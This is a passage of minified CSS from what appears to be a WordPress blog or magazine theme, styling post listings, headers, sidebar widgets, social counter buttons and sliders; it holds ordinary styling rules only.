#f76143,rgba(0,0,0,0));background-image:-webkit-linear-gradient(0deg, #f76143,rgba(0,0,0,0));background-image:linear-gradient(90deg, #f76143,rgba(0,0,0,0))}.post.listing.listing-style2:nth-child(5n+5):before{background-image:url('[data-uri]');background-size:100%;background-image:-moz-linear-gradient(0deg, #fc3eb2,rgba(0,0,0,0));background-image:-webkit-linear-gradient(0deg, #fc3eb2,rgba(0,0,0,0));background-image:linear-gradient(90deg, #fc3eb2,rgba(0,0,0,0))}.post.listing.listing-style2 .bg-figure{position:absolute;top:0;left:0;width:100%;height:100%;z-index:0;opacity:0.4;background-position:center;background-size:cover}.post.listing.listing-style2:hover .bg-figure{-moz-transform:scale(1.1, 1.1);-ms-transform:scale(1.1, 1.1);-webkit-transform:scale(1.1, 1.1);transform:scale(1.1, 1.1)}.post.listing.listing-style2 .listing_content{position:relative;z-index:2;display:flex;flex-direction:column;padding:15px;text-align:left}@media only screen and (min-width: 40.063em){.post.listing.listing-style2 .listing_content{padding:25px}}.post.listing.listing-style2 .listing_content .post-title{text-transform:uppercase}.post.listing.listing-style2 .listing_content .post-title a{color:#fff}.rtl .post.listing.listing-style2 .listing_content{text-align:right}.post.listing.listing-style2 .just-shares{display:flex;flex-direction:column;justify-content:center;align-items:center;position:relative;z-index:2;border-left:1px solid rgba(255,255,255,0.4);padding:15px}@media only screen and (min-width: 40.063em){.post.listing.listing-style2 .just-shares{padding:25px}}.post.listing.listing-style2 .just-shares span{display:flex;flex-direction:column;align-items:center;color:rgba(255,255,255,0.9)}.post.listing.listing-style2 .just-shares em{font-size:26px}.post.listing.listing-style2 .just-shares svg{display:none}.post-category-listing .post.listing{padding-bottom:19px;border-bottom:1px solid #eaeaea;margin-bottom:20px}.post-category-listing .post.listing:last-child{border-bottom:0;margin-bottom:0}.post-category-listing .post.listing .post-title h6{font-weight:600}.post.style-masonry{margin-bottom:40px;opacity:0;-moz-transform:translateY(100px);-ms-transform:translateY(100px);-webkit-transform:translateY(100px);transform:translateY(100px);will-change:transform, opacity}.post.style-masonry .post-gallery{margin-bottom:25px}.post.style-masonry .post-meta,.post.style-masonry .post-author{display:inline-block;margin:0 0 10px}.post.style-masonry .post-title h2{font-weight:400}.post.style-masonry.style-masonry-2{border-bottom:4px solid #f1f1f1;padding-bottom:20px}.post.style-masonry.style-masonry-2:hover{border-bottom-color:#222}.post.style-masonry.style-masonry-2 .post-title h2{font-size:30px;font-weight:500}.post.style-masonry.style-masonry-2 .post-author{margin:0}.post.post-detail .post-meta{margin-bottom:30px}.post.post-detail .post-content{float:left;width:100%}.post.post-detail .post-content p{line-height:1.8}.post-content-container{padding-left:0;min-height:220px}@media only screen and (min-width: 40.063em){.post-content-container{padding-left:100px}.rtl .post-content-container{padding-left:0;padding-right:100px}}.post-content-container+.share-article{width:auto;max-width:100%;margin:0 0 50px;float:none;text-align:center}.post-content-container+.share-article .boxed-icon{display:inline-flex;margin:0 2px 0}.post-header{height:300px;background:#222;position:relative;overflow:hidden}.post-header .parallax_bg{position:absolute;top:-15%;left:0;width:100%;height:150%;background-size:cover;background-position:0 center;will-change:transform;-moz-transform:translateY(0);-ms-transform:translateY(0);-webkit-transform:translateY(0);transform:translateY(0)}.style3 .post-header{display:flex;justify-content:center;align-items:center;min-height:60vh;padding:30px 15px;margin-bottom:50px;height:auto}.style3 .post-header .parallax_bg{position:absolute;top:0;left:0;opacity:0.8}.style3 .post-header .post-title{text-align:center;color:#fff;position:relative}.style3 .post-header .post-title h1,.style3 .post-header .post-title a{color:#fff}.style3 .post-header .post-meta,.style3 .post-header .post-author,.style3 .post-header .post-author em{color:#fff}.post-detail-style4 .post-title,.post-detail-style4 .post-meta,.post-detail-style4 .post-author{text-align:center}.post-detail-style2 .post-detail{margin-top:-90px;z-index:0;position:relative}.post-detail-style2 .post-detail .post-title{background:#fff;padding:15px;margin:0}@media only screen and (min-width: 40.063em){.post-detail-style2 .post-detail .post-title{padding:30px}}@media only screen and (min-width: 75em){.post-detail-style2 .post-detail .post-title{margin-left:-30px}}.post-detail-style2 .sidebar_inner{margin-top:-70px;min-height:80px}.post .post-content .post-review strong{display:block;text-transform:uppercase;color:#222;margin-bottom:20px;padding-bottom:19px;border-bottom:1px solid #f2f2f2}.post .post-content .post-review ul{margin-bottom:40px;list-style:none}.post .post-content .post-review ul li{margin-bottom:25px;font-size:14px;font-weight:bold}.post .post-content .post-review ul li:last-child{margin-bottom:0}.post .post-content .post-review ul li .show-for-medium{text-align:right}.post .post-content .post-review ul li .progress{width:100%;background:#f0f0f0;height:12px;margin-top:4px}.post .post-content .post-review ul li .progress span{background:#ef2673;display:block;height:12px}.post .post-content .post-review .comment_section{margin-bottom:30px}@media only screen and (min-width: 40.063em){.post .post-content .post-review .comment_section{margin-bottom:50px}}.post .post-content .post-review .comment_section p{display:block;margin-bottom:10px;position:relative;padding-left:24px;font-size:12px;line-height:16px}.post .post-content .post-review .comment_section p:before{content:'';display:block;width:14px;height:14px;line-height:14px;background:#fbecec;border-radius:7px;text-align:center;position:absolute;top:3px;left:0}.post .post-content .post-review .comment_section p.positive:before{content:'+';color:#0fbe5d}.post .post-content .post-review .comment_section p.negative:before{content:'-';color:#dc4242}.post .post-content .post-review .post_comment{text-transform:uppercase;font-size:12px;font-weight:600;display:block;margin-bottom:25px}.post .post-content .post-review .post_comment.good{color:#0fbe5d}.post .post-content .post-review .post_comment.bad{color:#dc4242}.post .post-content .post-review .average{display:block;margin:0 0 30px;padding:0;text-align:center;border:3px solid #fccce0;font-size:38px;line-height:1;padding:15px;color:#ef2673;font-weight:600}@media only screen and (min-width: 40.063em){.post .post-content .post-review .average{padding:25px 15px;margin:0 0 50px}}@media only screen and (min-width: 64.063em){.post .post-content .post-review .average{padding:35px 15px}}@media only screen and (min-width: 64.063em){.post .post-content .post-review .average{padding:35px 15px}}.post-style2-links{font-size:10px;text-transform:uppercase}.post-style2-links a,.post-style2-links span{display:inline-flex;vertical-align:middle;align-items:center;margin-right:19px}.post-style2-links svg{margin-right:8px}.slick:not(.outset-nav) .post-style2-links svg{margin-right:8px}.post-links .post-link{display:inline-flex;height:36px;justify-content:center;vertical-align:middle;align-items:center;border:1px solid #e9e9e9;position:relative;text-align:center}.post-links .post-link.comment-link{width:38px;margin-right:2px}.post-links .post-link.share-article-loop{min-width:38px;cursor:pointer}.post-links .post-link.share-article-loop .boxed-icon{width:38px;height:36px;position:absolute;top:-1px;left:0;font-size:14px;opacity:0;pointer-events:none;-moz-transition:none;-o-transition:none;-webkit-transition:none;transition:none}.post-links .post-link.share-article-loop .boxed-icon:nth-child(2){z-index:3;-moz-transform:translateX(28px);-ms-transform:translateX(28px);-webkit-transform:translateX(28px);transform:translateX(28px)}.post-links .post-link.share-article-loop .boxed-icon:nth-child(3){z-index:2;-moz-transform:translateX(66px);-ms-transform:translateX(66px);-webkit-transform:translateX(66px);transform:translateX(66px)}.post-links .post-link.share-article-loop .boxed-icon:nth-child(4){z-index:1;-moz-transform:translateX(105px);-ms-transform:translateX(105px);-webkit-transform:translateX(105px);transform:translateX(105px)}.post-links .post-link.share-article-loop .boxed-icon:nth-child(5){z-index:1;-moz-transform:translateX(143px);-ms-transform:translateX(143px);-webkit-transform:translateX(143px);transform:translateX(143px)}.rtl .post-links .post-link.share-article-loop .boxed-icon{left:auto;right:0}.rtl .post-links .post-link.share-article-loop .boxed-icon:nth-child(2){z-index:3;-moz-transform:translateX(-28px);-ms-transform:translateX(-28px);-webkit-transform:translateX(-28px);transform:translateX(-28px)}.rtl .post-links .post-link.share-article-loop .boxed-icon:nth-child(3){z-index:2;-moz-transform:translateX(-66px);-ms-transform:translateX(-66px);-webkit-transform:translateX(-66px);transform:translateX(-66px)}.rtl .post-links .post-link.share-article-loop .boxed-icon:nth-child(4){z-index:1;-moz-transform:translateX(-105px);-ms-transform:translateX(-105px);-webkit-transform:translateX(-105px);transform:translateX(-105px)}.rtl .post-links .post-link.share-article-loop .boxed-icon:nth-child(5){z-index:1;-moz-transform:translateX(-143px);-ms-transform:translateX(-143px);-webkit-transform:translateX(-143px);transform:translateX(-143px)}.post-links .post-link.share-article-loop:hover .boxed-icon{pointer-events:auto;opacity:1}.post-links .post-link.share-article-loop:hover .boxed-icon:nth-child(2){-moz-transform:translateX(37px);-ms-transform:translateX(37px);-webkit-transform:translateX(37px);transform:translateX(37px);-moz-transition-delay:0.1s;-o-transition-delay:0.1s;-webkit-transition-delay:0.1s;transition-delay:0.1s}.post-links .post-link.share-article-loop:hover .boxed-icon:nth-child(3){-moz-transform:translateX(75px);-ms-transform:translateX(75px);-webkit-transform:translateX(75px);transform:translateX(75px);-moz-transition-delay:0.2s;-o-transition-delay:0.2s;-webkit-transition-delay:0.2s;transition-delay:0.2s}.post-links .post-link.share-article-loop:hover .boxed-icon:nth-child(4){-moz-transform:translateX(113px);-ms-transform:translateX(113px);-webkit-transform:translateX(113px);transform:translateX(113px);-moz-transition-delay:0.3s;-o-transition-delay:0.3s;-webkit-transition-delay:0.3s;transition-delay:0.3s}.post-links .post-link.share-article-loop:hover .boxed-icon:nth-child(5){-moz-transform:translateX(151px);-ms-transform:translateX(151px);-webkit-transform:translateX(151px);transform:translateX(151px);-moz-transition-delay:0.3s;-o-transition-delay:0.3s;-webkit-transition-delay:0.3s;transition-delay:0.3s}.rtl .post-links .post-link.share-article-loop:hover .boxed-icon:nth-child(2){-moz-transform:translateX(-37px);-ms-transform:translateX(-37px);-webkit-transform:translateX(-37px);transform:translateX(-37px);-moz-transition-delay:0s;-o-transition-delay:0s;-webkit-transition-delay:0s;transition-delay:0s}.rtl .post-links .post-link.share-article-loop:hover .boxed-icon:nth-child(3){-moz-transform:translateX(-75px);-ms-transform:translateX(-75px);-webkit-transform:translateX(-75px);transform:translateX(-75px);-moz-transition-delay:0.1s;-o-transition-delay:0.1s;-webkit-transition-delay:0.1s;transition-delay:0.1s}.rtl .post-links .post-link.share-article-loop:hover .boxed-icon:nth-child(4){-moz-transform:translateX(-113px);-ms-transform:translateX(-113px);-webkit-transform:translateX(-113px);transform:translateX(-113px);-moz-transition-delay:0.2s;-o-transition-delay:0.2s;-webkit-transition-delay:0.2s;transition-delay:0.2s}.rtl .post-links .post-link.share-article-loop:hover .boxed-icon:nth-child(5){-moz-transform:translateX(-151px);-ms-transform:translateX(-151px);-webkit-transform:translateX(-151px);transform:translateX(-151px);-moz-transition-delay:0.3s;-o-transition-delay:0.3s;-webkit-transition-delay:0.3s;transition-delay:0.3s}.post-links span{display:inline-block;font-size:10px;margin-left:5px;color:#959595;text-transform:uppercase;vertical-align:middle}.post-links.just-shares{display:block}.post-links.just-shares span{line-height:1}.post-links.just-shares span em{font-style:normal}.post-links.just-shares.and-comments{font-size:11px;color:#222;text-transform:uppercase}.post-links.just-shares.and-comments .comment-link{margin-left:20px}.post-links.just-shares.and-comments span{color:#222}.post-links.just-shares.and-comments>div,.post-links.just-shares.and-comments a{display:inline-flex;align-items:center;vertical-align:middle}.header_content{margin-top:30px}.related-posts{margin-top:60px}.related-posts .mega-menu-post{margin-bottom:30px}.related-posts .mega-menu-post .post-gallery{margin-bottom:18px}#infinite-article{padding-bottom:80px;position:relative;will-change:contents}#infinite-article>.post-detail-row{padding:60px 0}#infinite-article>.post-detail-row.style2,#infinite-article>.post-detail-row.style3{padding:0 0 60px 0}#infinite-article>.post-detail-row+.post-detail-row{padding:60px 0}.post-detail-row.attachment-page{padding:60px 0}.post-info-vertical{position:absolute;top:50%;left:50%;-moz-transform:translate3d(-50%, -50%, 0);-webkit-transform:translate3d(-50%, -50%, 0);transform:translate3d(-50%, -50%, 0)}.thb-loading,.slick{position:relative}.thb-loading:after,.slick:after{content:'';width:38px;height:38px;position:absolute;bottom:40px;left:50%;margin-left:-19px;padding:3px;border-radius:19px;background:#fff url("[data-uri]") center center no-repeat}.thb-loading.posts:after,.posts.slick:after{bottom:auto;top:50%;margin-top:-16px}.thb-loading.posts .post,.posts.slick .post{opacity:0.2;pointer-events:none}.non-VC-page{padding:60px 0}.non-VC-page .post .post-title{margin-bottom:20px}.archive-page-container{padding-bottom:40px}#category-title{width:100%;padding:15px 0 17px;text-align:center;margin-bottom:40px;background-image:url("../img/archive-title.jpg");background-position:center center}@media only screen and (min-width: 40.063em){#category-title{padding:25px 0 27px}}@media only screen and (min-width: 64.063em){#category-title{padding:35px 0 37px}}#category-title h1{color:#fff;font-size:30px;line-height:1;letter-spacing:-0.05em;margin:0}@media only screen and (min-width: 40.063em){#category-title h1{font-size:40px}}@media only screen and (min-width: 64.063em){#category-title h1{font-size:50px}}@media only screen and (min-width: 75em){#category-title h1{font-size:60px}}#category-title h1+p{color:#fff;margin:20px 0 0}#category-title h2{color:#fff;font-size:40px;line-height:1;letter-spacing:-0.05em;margin:0}#archive-title{width:100%;padding:15px 0 17px;text-align:center;margin-bottom:40px;background:#ef2673}@media only screen and (min-width: 40.063em){#archive-title{padding:25px 0 27px}}@media only screen and (min-width: 64.063em){#archive-title{padding:35px 0 37px}}#archive-title h1{font-size:25px;line-height:1;letter-spacing:-0.05em;margin:0;color:#fff}@media only screen and (min-width: 40.063em){#archive-title h1{font-size:30px}}@media only screen and (min-width: 64.063em){#archive-title h1{font-size:35px}}@media only screen and (min-width: 75em){#archive-title h1{font-size:40px}}#archive-title h1 span{font-weight:600;text-transform:uppercase;color:#ef2673;display:block;margin-top:10px}@media only screen and (min-width: 40.063em){#archive-title h1 span{display:inline;margin:0}}.overlay-effect{position:relative;width:100%;margin:0;padding:0;overflow:hidden;max-height:100%;height:100%}.overlay-effect.fresco{display:block}.overlay-effect img{width:100%;line-height:0}.overlay-effect .overlay{position:absolute;top:0;left:0;right:0;bottom:0;z-index:20;background:rgba(234,120,85,0.9);text-align:center;opacity:0;padding:30px}.overlay-effect .overlay>div{display:table;width:100%;height:100%}.overlay-effect .overlay>div>div{display:table-cell;vertical-align:middle}.overlay-effect .overlay .post-title{margin-top:0}.overlay-effect .overlay .post-title h3{color:#fff}.overlay-effect .overlay .post-content{color:#fff}.overlay-effect .overlay .post-content p{margin-bottom:30px}.overlay-effect .overlay .post-meta{color:#fff}.overlay-effect .buttons{text-align:center}.table{display:table}.table>div{display:table-cell;vertical-align:middle}.blog-section{margin:55px 0}.blog-section+.sidebar{margin:0 0 55px 0}@media only screen and (min-width: 40.063em){.blog-section+.sidebar{margin-top:55px}}.content-section{padding-right:15px}@media only screen and (min-width: 40.063em){.content-section{padding-right:40px}}@media only screen and (min-width: 40.063em){.content-section.with-border{border-right:1px solid #eaeaea}}.blog_nav{margin-top:55px;text-transform:uppercase;font-weight:600;font-size:11px}.blog_nav a{line-height:18px;color:#222}.blog_nav .fa{font-size:18px;position:relative;vertical-align:middle;top:-1px}.blog_nav .next{float:left}.blog_nav .next .fa{margin-right:15px}.blog_nav .prev{float:right}.blog_nav .prev .fa{margin-left:15px}.sidebar{-moz-user-select:-moz-none;-ms-user-select:none;-webkit-user-select:none;user-select:none;padding-left:15px}@media only screen and (min-width: 40.063em){.sidebar{padding-left:45px}}@media only screen and (min-width: 40.063em){.sidebar.with-border{border-left:1px solid #eaeaea}}.sidebar .sidebar_inner{background:#fff;padding:0 20px;height:auto !important}.post-detail-style2 .sidebar .sidebar_inner{padding:20px}.post-detail-row .sidebar{display:none}@media only screen and (min-width: 64.063em){.post-detail-row .sidebar{display:block}}.sidebar.woo{padding:0}@media only screen and (min-width: 40.063em){.sidebar.woo{padding:0}}@media only screen and (min-width: 64.063em){.sidebar.woo{padding-left:3%}.sidebar.woo.large-order-1{padding-left:0;padding-right:3%}}.widget{margin-bottom:30px;border:1px solid #dedede;padding:19px;width:100%}.widget:last-child{margin-bottom:0}.widget .post.style1,.widget .post.style2{border:0}.widget .shared-style2 .post.listing{flex-direction:column;align-items:flex-start}.widget .shared-style2 .post.listing .figure img{border-radius:0;width:100%;height:auto}.widget.style2{padding:0;border:0;border-top:1px solid #ededed;margin-bottom:45px}.widget.style2>strong{position:static;text-align:left;color:#222}.widget.style2>strong span{background:none;width:100%;padding:18px 0 30px;height:auto;line-height:1}.widget.style3{padding:0;border:0;margin-bottom:40px}.widget.style3>strong{position:static;text-align:left;color:#222;width:100%;border-bottom:1px solid #ededed;text-align:center;font-weight:600;height:12px;margin-bottom:30px;padding-top:4px;letter-spacing:normal;font-size:12px}.widget.style3>strong span{display:inline-block;background:#fff;width:auto;padding:0 8px;height:auto;line-height:1;font-weight:600}.widget.style4{padding:15px;border:0;margin:0}@media only screen and (min-width: 40.063em){.widget.style4{padding:40px 25px}.widget.style4.widget_socialicons{padding:30px}}.vc_inner .widget.style4{padding:0}.vc_inner .widget.style4+.widget.style4{padding:15px}@media only screen and (min-width: 40.063em){.vc_inner .widget.style4+.widget.style4{padding:25px}}.widget.style4>strong{position:static;text-align:left;color:#222;width:100%;text-align:center;font-weight:600;margin-bottom:25px;line-height:1;letter-spacing:normal;font-size:12px}.widget.style4>strong span{display:inline-block;background:#fff;width:auto;padding:0 8px;height:auto;line-height:1;font-weight:600}.widget.style4+.widget.style4{position:relative}.widget.style4+.widget.style4:after{content:'';display:block;position:absolute;top:0;left:-15px;right:-15px;z-index:5;border-top:1px solid #eaeaea}.vc_inner .widget.style4+.widget.style4:after{left:0;right:0}.widget.style4:first-of-type{padding-top:0}.widget.style5{border:2px solid #f0f0f0;padding:30px}.widget.style5>strong{letter-spacing:normal;font-size:20px;top:0;color:#222}.widget.style5>strong span{display:block;padding:0 0 15px;margin-bottom:30px;line-height:1;height:auto;background:none;border-bottom:2px solid #f0f0f0;text-transform:uppercase;text-align:left}.widget.style5 .post.listing .figure img{border-radius:50%;width:75px;height:75px}.widget.style5 .shared-style2 .post.listing{flex-direction:column;align-items:flex-start}.widget.style5 .shared-style2 .post.listing .figure img{border-radius:0;width:100%;height:auto}.widget.style5 ul li{border-bottom:1px solid #e9e9e9;padding-bottom:20px;margin-bottom:12px}.widget.style5 ul li:first-child{padding-top:0}.widget.style5 ul li:last-child{border-bottom:0;margin-bottom:0;padding-bottom:0}.widget.style6{border:0;padding:0}.widget.style6>strong{top:0;margin-bottom:10px}.widget.style6>strong span{display:block;background:#222;font-size:12px;font-weight:600;color:#fff;height:46px;line-height:46px}.widget>strong{text-align:center;margin:0;color:#222;font-weight:400;font-size:10px;display:block;position:relative;top:-20px;text-transform:uppercase;letter-spacing:0.1em;color:#ef2673}.widget>strong span{display:inline-block;background:#ffe7f0;height:35px;padding:0 20px;line-height:35px;font-weight:400}.widget ul{margin:0}.widget ul li{display:block;padding:8px 0;font-size:14px;line-height:18px;margin:0;clear:both}.widget ul li:first-child{padding-top:0}.widget ul li:last-child{border-bottom:0;padding-bottom:0}.widget ul li a{color:#222}.widget ul li p{font-size:13px;line-height:18px}#footer .widget ul li{font-size:13px;border-color:rgba(255,255,255,0.1)}.widget ul.menu a{font-size:14px;font-weight:300}.widget ul.menu .current-menu-item>a{color:rgba(0,0,0,0.1)}.widget ul.menu .sub-menu{margin-top:15px;padding-top:15px;padding-left:10px;border-top:1px solid #eee}.widget ul .post .post-meta{line-height:1;margin-bottom:3px}.widget .count-image{position:relative;width:100%;margin-bottom:20px;overflow:hidden}.widget .count-image img{width:100%}.widget .count-image .count{z-index:10;position:absolute;top:12px;left:12px;display:block;background:#ef2673;text-align:center;color:#fff;width:30px;height:30px;line-height:32px;font-size:12px;font-weight:600;border-radius:15px}.widget .count-image+.post-title{margin-bottom:20px !important;text-align:center}.widget.widget_recent_entries ul li,.widget.widget_recent_comments ul li{margin:0;padding:14px 0;font-size:14px;font-weight:300;border-bottom:1px dotted rgba(134,134,134,0.6)}.widget.widget_recent_entries ul li .url,.widget.widget_recent_comments ul li .url{color:#ef2673}.widget.widget_tag_cloud .wp-tag-cloud{text-align:center}.widget.widget_tag_cloud .wp-tag-cloud li{display:inline-block;padding:0;border:0}.widget.widget_tag_cloud .next{display:none}.widget.widget_categories ul li{padding:12px 0}.widget.widget_calendar #calendar_wrap{border:1px solid rgba(0,0,0,0.07)}.widget.widget_calendar table{background:transparent;border:0;width:100%;border-collapse:collapse;table-layout:fixed;-moz-box-shadow:none;-webkit-box-shadow:none;box-shadow:none}.widget.widget_calendar table thead{background:transparent;font-size:12px;border-bottom:1px solid rgba(0,0,0,0.07)}.widget.widget_calendar table thead th{padding:13px 0;color:#303030;text-align:center;font-weight:800}.widget.widget_calendar table tbody tr:nth-child(even){background:rgba(0,0,0,0.01)}.widget.widget_calendar table tbody td{font-size:12px;color:#686868;text-align:center;padding:9px 0}.widget.widget_calendar table tfoot{background:transparent;margin-top:10px;border-top:1px solid rgba(0,0,0,0.07)}.widget.widget_calendar table tfoot tr td{padding:12px 14px;font-size:12px}.widget.widget_calendar table tfoot tr td a{color:#737373;text-transform:uppercase;font-weight:800}.widget.widget_calendar table tfoot tr #next{text-align:right}.widget.widget_calendar table caption{color:#303030;font-size:12px;text-transform:uppercase;font-weight:400;padding:15px 0;border-bottom:1px solid rgba(0,0,0,0.07)}.widget.widget_featured_video{padding:19px 0 0;text-align:center}.widget.widget_featured_video h6{display:block;padding:0 15px;font-weight:400;font-size:16px;line-height:22px;margin:5px 0 25px}.widget.widget_featured_video .flex-video{margin:0}.widget.widget_categoryslider{padding-bottom:0}.widget.widget_categoryslider .slick-slider{padding-bottom:30px}.widget.widget_categoryslider .slick.dark-pagination .slick-dots{bottom:10px;padding:0}.widget.widget_categoryslider .post .post-gallery{margin-bottom:20px}.widget.widget_categoryslider .post .post-content{text-style:italic}.widget.widget_categoryslider .post .post-title h4{font-weight:400;margin-bottom:10px}.widget.widget_categoryslider .category-slider-style2.slick.dark-pagination .slick-dots{bottom:0}.widget.widget_categoryslider .category-slider-style2.slick.dark-pagination .post .post-title h4{font-weight:500;font-size:22px}.widget.widget_categoryslider .featured-style12 .featured-title{align-items:center;justify-content:center}.widget.widget_categoryslider .featured-style12 .featured-title .post-title{text-align:center}.widget.widget_text{border:0}.widget.widget_text.style1{padding:19px 0 0 0}.widget.widget_flickr,.widget.widget_dribbble,.widget.widget_instagram,.widget.pinterest{text-align:center;padding:0 -2px}.widget.widget_flickr .photocontainer,.widget.widget_dribbble .photocontainer,.widget.widget_instagram .photocontainer,.widget.pinterest .photocontainer{display:flex;flex-wrap:wrap}.widget.widget_flickr .photocontainer .overlay-effect,.widget.widget_dribbble .photocontainer .overlay-effect,.widget.widget_instagram .photocontainer .overlay-effect,.widget.pinterest .photocontainer .overlay-effect{filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=90);opacity:.9;-moz-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;-webkit-transition:all .2s ease-in-out;transition:all .2s ease-in-out;will-change:opacity;padding:0 2px 4px;display:flex;-ms-flex:0 0 33.33333%;flex:0 0 33.33333%;max-width:33.33333%}.widget.widget_flickr .photocontainer .overlay-effect figure,.widget.widget_dribbble .photocontainer .overlay-effect figure,.widget.widget_instagram .photocontainer .overlay-effect figure,.widget.pinterest .photocontainer .overlay-effect figure{display:block;height:0;width:100%;padding-bottom:100%;position:relative}.widget.widget_flickr .photocontainer .overlay-effect figure>a,.widget.widget_dribbble .photocontainer .overlay-effect figure>a,.widget.widget_instagram .photocontainer .overlay-effect figure>a,.widget.pinterest .photocontainer .overlay-effect figure>a{display:block;position:absolute;top:0;left:0;width:100%;height:100%}.widget.widget_flickr .photocontainer .overlay-effect:hover,.widget.widget_dribbble .photocontainer .overlay-effect:hover,.widget.widget_instagram .photocontainer .overlay-effect:hover,.widget.pinterest .photocontainer .overlay-effect:hover{opacity:1}.widget.widget_flickr .pin_link,.widget.widget_dribbble .pin_link,.widget.widget_instagram .pin_link,.widget.pinterest .pin_link{display:block;margin-top:20px;text-transform:uppercase;text-align:left;font-size:11px;font-weight:600}.widget.widget_socialcounter{padding:0}.widget.widget_socialcounter.style1{border:0}.widget.widget_socialcounter.style5 ul li+li{border-left:2px solid #f0f0f0}.widget.widget_socialcounter ul li{padding:0 0 2px 0;margin:0}.widget.widget_socialcounter ul li a{display:block;height:38px;line-height:38px;padding:0 15px 0 40px;position:relative;color:#fff;font-size:14px;font-weight:600}.widget.widget_socialcounter ul li a .fa{position:absolute;top:0;left:0;display:block;width:40px;height:38px;line-height:38px;font-size:16px;text-align:center}.widget.widget_socialcounter ul li a em{font-style:normal;font-weight:400}.widget.widget_socialcounter ul li a span{font-size:12px;font-weight:600;float:right;display:none}@media only screen and (min-width: 64.063em){.widget.widget_socialcounter ul li a span{display:inline}}.rtl .widget.widget_socialcounter ul li a span{float:left}.widget.widget_socialcounter ul li a.facebook{background:#3b5998}.widget.widget_socialcounter ul li a.facebook:hover{background:#344e86}.widget.widget_socialcounter ul li a.google{background:#dd4b39}.widget.widget_socialcounter ul li a.google:hover{background:#d73925}.widget.widget_socialcounter ul li a.google-plus{background:#dd4b39}.widget.widget_socialcounter ul li a.google-plus:hover{background:#d73925}.widget.widget_socialcounter ul li a.linkedin{background:#007bb6}.widget.widget_socialcounter ul li a.linkedin:hover{background:#006a9d}.widget.widget_socialcounter ul li a.pinterest{background:#cb2027}.widget.widget_socialcounter ul li a.pinterest:hover{background:#b51d23}.widget.widget_socialcounter ul li a.twitter{background:#00aced}.widget.widget_socialcounter ul li a.twitter:hover{background:#0099d4}.widget.widget_socialcounter ul li a.instagram{background:#3f729b}.widget.widget_socialcounter ul li a.instagram:hover{background:#386589}.widget.widget_socialcounter ul li a.vk{background:#45668e}.widget.widget_socialcounter ul li a.vk:hover{background:#3d5a7d}.widget.widget_socialcounter ul li a.tumblr{background:#35465c}.widget.widget_socialcounter ul li a.tumblr:hover{background:#2c3a4c}.widget.widget_socialcounter ul li a.xing{background:#cfdc00}.widget.widget_socialcounter ul li a.xing:hover{background:#b7c300}.widget.widget_socialcounter ul li a.soundcloud{background:#f80}.widget.widget_socialcounter ul li a.soundcloud:hover{background:#e67a00}.widget.widget_socialcounter ul li a.dribbble{background:#ea4c89}.widget.widget_socialcounter ul li a.dribbble:hover{background:#e7357a}.widget.widget_socialcounter ul li a.youtube{background:#e52d27}.widget.widget_socialcounter ul li a.youtube:hover{background:#d8201a}.widget.widget_socialcounter ul li a.spotify{background:#7ab800}.widget.widget_socialcounter ul li a.spotify:hover{background:#699f00}.widget.widget_socialcounter ul li a.behance{background:#1769ff}.widget.widget_socialcounter ul li a.behance:hover{background:#0059fd}.widget.widget_socialcounter ul li a.deviantart{background:#4e6252}.widget.widget_socialcounter ul li a.deviantart:hover{background:#435446}.widget.widget_socialcounter ul li a.snapchat{background:#fffc00}.widget.widget_socialcounter ul li a.snapchat:hover{background:#e6e300}.widget.widget_socialcounter ul.style2{margin:0 -5px}.widget.widget_socialcounter ul.style2 li{padding:20px 5px;border:0}.widget.widget_socialcounter ul.style2 li a{color:#222;display:flex;flex-direction:column;align-items:center;justify-content:center;background:transparent;height:auto;padding:0;font-size:22px;line-height:1;font-weight:600}.widget.widget_socialcounter ul.style2 li a:hover{background:transparent}.widget.widget_socialcounter ul.style2 li a em{display:none}.widget.widget_socialcounter ul.style2 li a .fa{position:static;height:auto;line-height:1;margin-bottom:15px}.widget.widget_socialcounter ul.style2 li a span{margin-top:2px;font-size:14px;font-weight:400}.widget.widget_latestlist ul li{padding-top:0;padding-bottom:20px}.widget.widget_latestlist ul li .post-author{margin:0;color:#a7a7a7;font-size:10px}.widget.widget_latestlist ul li .post-title h6{font-weight:600;font-size:15px;line-height:20px;margin:0	0	5px}.widget.widget_latestlist ul li .post-content p{margin:0}.widget.widget_subscribe_widget{text-align:center}.widget.widget_subscribe_widget p{font-size:14px;line-height:1.6;margin-bottom:20px}.widget.widget_subscribe_widget input[type="text"]{height:40px;width:100%}.widget.widget_subscribe_widget .newsletter-form-container{position:relative;z-index:2}.widget.widget_subscribe_widget .newsletter-container.light-text{color:#fff}.widget.widget_subscribe_widget .newsletter-container.has-image{position:relative;overflow:hidden;padding:20px 15px}@media only screen and (min-width: 40.063em){.widget.widget_subscribe_widget .newsletter-container.has-image{padding:40px 30px}}.widget.widget_subscribe_widget .newsletter-container.has-image .parallax_bg{position:absolute;top:-5%;left:-5%;width:110%;height:110%;z-index:-1}.widget.widget_about{text-align:center}.widget.widget_about figure{display:block;text-align:center;margin-bottom:20px}.widget.widget_about figure img{display:inline-block;max-width:100%}.widget.widget_socialicons{text-align:center}.widget.widget_socialicons li{padding:0}.widget.widget_socialicons ul li a{font-size:20px;display:inline-block}.widget.widget_price_filter .price_slider{height:4px;background:#eee;position:relative;margin-bottom:25px;margin-top:10px}.widget.widget_price_filter .price_slider .ui-slider-range{height:4px;background:#0cbf69;position:absolute}.widget.widget_price_filter .price_slider .ui-slider-handle{display:block;position:absolute;outline:0;top:-4px;width:12px;height:12px;border-radius:6px;background:#fff;border:3px solid #0cbf69;-moz-transition-duration:0s;-o-transition-duration:0s;-webkit-transition-duration:0s;transition-duration:0s}.widget.widget_price_filter .price_slider_amount .button{float:right;font-size:12px;font-weight:700;padding:1px 0;border:0;color:#0cbf69;background:transparent;height:auto;text-transform:uppercase}.widget.widget_price_filter .price_slider_amount .button:hover{background:transparent !important;color:#222}.widget.widget_price_filter .price_slider_amount .price_label{float:left;line-height:14px;font-size:12px;text-transform:uppercase;color:#222}.widget.widget_price_filter .price_slider_amount .price_label span{font-weight:700}.widget.woocommerce .product_list_widget{position:relative}.widget.woocommerce .product_list_widget .remove{position:absolute;top:0;right:0}.widget.woocommerce .product_list_widget a{display:block;font-size:14px}.widget.woocommerce .product_list_widget a:before{display:none}.widget.woocommerce .product_list_widget a .wp-post-image{max-width:90px;margin-right:15px;float:left}.widget.woocommerce .product_list_widget .amount{font-size:12px;color:#222}.slick{max-width:100%;height:300px;position:relative;overflow:hidden}.slick:after{margin:0;width:100%;height:100%;left:0;top:0;bottom:auto}.slick 